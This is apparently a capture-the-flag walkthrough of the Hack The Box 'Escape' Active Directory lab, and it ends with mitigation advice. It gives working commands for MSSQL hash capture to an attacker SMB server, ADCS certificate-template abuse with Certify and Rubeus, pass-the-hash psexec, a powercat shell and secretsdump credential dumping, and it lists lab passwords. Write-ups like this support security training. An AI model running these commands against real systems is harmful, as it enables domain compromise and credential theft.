Escape
Introduction
In this walkthrough we will be solving Hack The Box Intermediate Active Directory Windows box Escape. Let’s start ..
Nmap
TCP
Run a quick Nmap scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
No valuable UDP ports open.

Full Port scan
1
sudo nmap -sV -sC -p- $IP -Pn -n --open -v


I noticed 8 hours skew in Nmap output which means we should synchronize our clock with the target machine clock to perform Kerberos related actions, as maximum allowable clock skew in Kerberos may be 5 minutes, this prevents replay attacks in protocol.
We can sync our clocks with the following command:
1
2
sudo apt install ntpdate
sudo ntpdate dc.sequel.htb
Services
Port 53

Domain: sequel.htb
- dig any DNS records, maybe there is something in TXT records.
1
dig any sequel.htb @$IP

- Zone Transfer
1
dig axfr @$IP sequel.htb

Port 139/445

Checking available shares:
1
smbclient -L //$IP/ -N
Public share
Under public share I found pdf file
SQL Server Procedures.pdfFrom non-domain joined host:
1
cmdkey /add:"<serverName>.sequel.htb" /user:"sequel\<userame>" /pass:<password>
For new hired and those that are still waiting their users to be created and perms assigned, can sneak a peek at the Database with user
PublicUserand passwordGuestUserCantWrite1Refer to the previous guidelines and make sure to switch the “Windows Authentication” to “SQL Server Authentication”.
Port 1433
Microsoft SQL Server 2019 15.00.2000
Connecting MSSQL with:
1
mssqlclient.py sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb
We can see databases using the following command:
1

SELECT * FROM master.dbo.sysdatabases;
There are 4 databases on the target which are just default databases:
Which means we should search for other way of exploitation:
- Product version : 10.0.17763 - no public exploits found.

Command Execution is not allowed
1
xp_cmdshell whoami

Trying to enable it returns error:
1
EXECUTE sp_configure 'show advanced options', 1

- Capturing sql_svc hash
1
sudo impacket-smbserver share ./ -smb2support
1
exec xp_dirtree '\\10.10.14.6\share\', 1, 1
Checking connection with netxec:
1
sudo nxc smb $IP -u sql_svc -d sequel.htb -p REGGIE1234ronnie --shares
AD Initial Enumeration
User Enumeration
brandon.brown@sequel.htb
Port 389/3268
…
Exploitation
Getting shell using evil-winrm:
1
2
evil-winrm -i $IP -u sql_svc@sequel.htb -p REGGIE1234ronnie


I went to SQLServer folder and found there Logs, where errorlog.bak was found, I read it and saw that user Ryan tried to login to the server but I suppose mistyped something and used his password as username after he entered his username that way I made a guess and used the username and password and got access as Ryan.
1
evil-winrm -i $IP -u Ryan.Cooper@sequel.htb -p NuclearMosquito3
Privilege Escalation
SeMachineAccountPrivilege

I tried leveraging SeMachineAccountPrivilege so I executed
systeminfobut it seems we don’t have access for that:So I found this information from ERRORLOG.BAK we investigated before:
Then I just run this attack: SamAccountNameSpoofing
- OSCP Checklist
- Situational Awareness
- SeImpersonatePrivilege
- SeBackupPrivilege
- SeDebugPrivilege
- SeRestorePrivilege
- SeTakeOwnershipPrivilege
- SeManageVolumePrivilege
- SeMachineAccountPrivilege
- Full Privileges
- FullPowers - second way of obtaining full privileges
- PowerShell History(Transcription, Script Logging)
- Sensitive Files
- Insecure Service Executables
- binpath
- DLL hijacking
- Unquoted Service Path
- Scheduled Tasks
- Application-based exploits
- Detailed Paper about other privileges https://github.com/hatRiot/token-priv
- Kernel Exploits

- When you’re on a Windows box make sure to check the root directory of the local drive volume, each user directory as well as their Desktop and Documents folders, the Program Files folder (usually the x86 one), as well as their PowerShell history if you want to be extra thorough. Do these before using something like winPEAS to save time if you end up finding a config file or script with credentials in it.
- sql_svc full privileges
I tried gaining full privileges of sql_svc service account:
Full Privileges - didn’t work
1
$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\new\powercat.ps1; powercat -l -p 7002 -ep`""

FullPowers - didn’t work

As we have seen many certificate related signs and a CA , and also box is called Escape(ESC), we can think of Certificates Services vulnerabilities.
1
sudo nxc ldap $IP -u ryan.cooper -p NuclearMosquito3 -M adcs

Finding Vulnerabilities:
1
.\Certify.exe find /vulnerable /currentuser
This certificate template is vulnerable because sequel\Domain Users have Enrollment rights on the template.
Reading README.md of certify.exe we can see:
Next, let’s request a new certificate for this template/CA, specifying a DA administrator as the alternate principal:
1
2
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
Here we got the key:
 Key is truncated in the image, let’s now continue reading README file.
Key is truncated in the image, let’s now continue reading README file.
Copy the -----BEGIN RSA PRIVATE KEY----- ... -----END CERTIFICATE----- section to a file on Linux/macOS, and run the openssl command to convert it to a .pfx. When prompted, don’t enter a password: Finally, move the cert.pfx to your target machine filesystem (manually or through Cobalt Strike), and request a TGT for the altname user using Rubeus:
1
iwr -uri http://10.10.14.6/cert.pfx -Outfile cert.pfx
1

.\Rubeus.exe asktgt /user:administrator /certificate:C:\users\ryan.cooper\cert.pfx
- The
asktgtcommand inRubeusrequests a TGT using the certificate (PKINIT) and exports it to a file, but it does not inject it into the current session by default. - That means the ticket is saved as a
.kirbifile (base64-encoded), but your current session doesn’t have it loaded into memory, soklist(which checks the Kerberos cache) doesn’t see it.
It returned base64 ticket, but we need it in current session so let’s instruct Rubeus.exe save ticket in .kirbi file and then we are gonna load it into current session with Rubeus.exe
1
.\Rubeus.exe asktgt /user:administrator /certificate:C:\users\ryan.cooper\cert.pfx /outfile:C:\Users\Ryan.Cooper\tgt.kirbi
1
.\Rubeus.exe ptt /ticket:C:\Users\ryan.cooper\tgt.kirbi
1


klist
Now we can see ticket is loaded into current session:
- You have a TGT for
administrator@SEQUEL.HTB. - That ticket is valid and was issued by the KDC (Domain Controller).

But as we don’t have TGS ticket we can’t access Administrator folders and files.
1

.\Rubeus.exe asktgt /user:administrator /certificate:C:\users\ryan.cooper\cert.pfx /getcredentials
Let’s then request credentials with /getcredentials option

Using this hash and psexec we can get nt authority\ system shell:
1
impacket-psexec Administrator@$IP -hashes :A52F78E4C751E5F5E17E1E9F3E58F4EE

As we have a hash of the administrator user we can dump domain hashes using secretsdump with hash authentication:
1
secretsdump.py sequel/administrator@$IP -hashes A52F78E4C751E5F5E17E1E9F3E58F4EE
It dumped SAM database for local users, LSA secrets, even showed cleartext password for sql_svc account, then dumped NTDS.dit file:
Credentials
1
2
3
4
PublicUser : GuestUserCantWrite1 # Database Credentials for new hired
sql_svc : REGGIE1234ronnie
Ryan.Cooper : NuclearMosquito3
Administrator : A52F78E4C751E5F5E17E1E9F3E58F4EE
Additional Section
BUT I cannot access Admin user directories with this ticket:

Listing SPNs:
1
setspn -L dc$
If a service does not have a Service Principal Name (SPN) registered in Active Directory, you cannot request a Ticket-Granting Service (TGS) ticket from the Kerberos Key Distribution Center (KDC) for that service, even if you have a valid Ticket-Granting Ticket (TGT) for an Administrator account.
I saw HOST/dc.sequel.htb which is oftentimes SPN that encompasses SMB, RPC and so on.
So I tried requesting TGS ticket for that SPN:
First set /etc/krb5.conf file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[libdefaults]
default_realm = SEQUEL.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
[realms]
SEQUEL.HTB = {
kdc = dc.sequel.htb
admin_server = dc.sequel.htb
}
[domain_realm]
.sequel.htb = SEQUEL.HTB
sequel.htb = SEQUEL.HTB
Requesting TGS ticket:
» Windows
1
.\Rubeus.exe asktgs /ticket:admin.kirbi /service:HOST/dc.sequel.htb /dc:dc.sequel.htb /ptt
But again I cannot access C$ share.
1
dir \\dc.sequel.htb\C$
» Linux
I used /outfile option of Rubeus and saved kirbi ticket in a file, then transferred over Linux machine and converted to .ccache file using impactet-ticketConverter
1
impacket-ticketConverter ticket.kirbi ticket.ccache
Then I set KRB5CCNAME environment variable to that ccache file:
1
export KRB5CCNAME=$PWD/ticket.ccache
Then I tried requesting TGS for HOST SPN from Linux:
1
kvno HOST/dc.sequel.htb
But for some reason this didn’t work, then I decided to make a ready TGS ticket in Windows and transfer that TGS ticket already in ready format to Linux, I did that and after that I tried authenticating with psexec:
1
impacket-psexec -k -dc-ip $IP SEQUEL.HTB/administrator@dc.sequel.htb
This also didn’t work.
Possible reasons of a problem:
UAC Restrictions: UAC might be filtering your Administrator token, reducing your privileges for remote SMB access.
I tried spawning a new cmd where network authentication will be handled with my Kerberos ticket. This will authenticate as administrator@SEQUEL.HTB using the TGT, potentially bypassing issues like UAC filtering that might affect your main session. Additionally, the new session isolates network authentication, which can be useful for testing or avoiding conflicts with other processes.
1
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
But of course with this kind of shell it wouldn’t be possible.
- Policy Restrictions: A Group Policy might be blocking access to administrative shares for remote connections.
TGT ≠ Local Privileges
A TGT only proves your identity to the domain controller — it does not automatically give you local administrator rights on a target machine.
Mitigation
- Restrict unauthenticated access to SMB shares and avoid placing sensitive files or credentials in publicly accessible locations.
- Ensure sensitive documents do not contain plaintext or temporary credentials.
- Configure MSSQL servers to prevent outbound NTLM authentication (e.g., using firewalls or GPO settings like
RestrictOutboundNTLMTraffic). - Enforce strong, complex passwords across all accounts to reduce the chance of successful hash cracking.
